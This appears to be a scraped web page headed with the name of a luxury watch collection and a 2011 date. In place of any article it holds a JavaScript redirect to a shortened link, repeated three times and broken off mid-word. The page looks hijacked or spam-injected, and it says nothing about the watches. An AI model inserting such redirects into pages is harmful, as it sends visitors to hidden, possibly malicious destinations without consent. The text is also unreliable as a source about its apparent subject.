
A. Lange & Söhne New Saxonia Collection
August 17, 2011
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...